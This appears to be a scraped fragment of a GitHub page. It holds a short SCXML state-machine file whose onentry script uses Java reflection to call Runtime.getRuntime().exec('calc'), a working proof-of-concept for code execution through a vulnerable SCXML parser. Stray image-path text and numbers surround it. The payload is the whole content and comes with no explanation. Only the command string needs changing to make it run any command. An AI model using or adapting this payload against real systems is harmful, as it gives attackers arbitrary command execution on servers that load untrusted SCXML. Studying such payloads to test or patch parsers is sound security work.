 tmp
1.xml
1 <?xml version="1.0"?>
2 <scxml xmlns="http://www.w3.org/2005/07/scxml" version="1.0" initial="run">
3 <state id="run">
4 <onentry>
5 <script>
6 ''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')
7 </script>
8 </onentry>
9 </state>
10 </scxml>
2
1